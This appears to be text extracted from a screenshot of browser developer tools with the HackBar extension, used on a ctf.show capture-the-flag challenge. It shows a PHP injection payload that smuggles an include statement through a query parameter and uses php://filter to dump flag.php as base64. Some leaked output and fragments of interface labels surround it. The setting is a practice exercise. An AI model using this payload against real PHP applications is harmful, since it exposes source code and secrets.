 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQ
0.0
K/s
0.0
K/s
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://dcb3e8ea-d7de-42d8-bcb4-74d8e5eea5ba.challenge.ctf.show/?c=include%0a$_GET[1]?
>&1=php://filter/convert.base64-encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All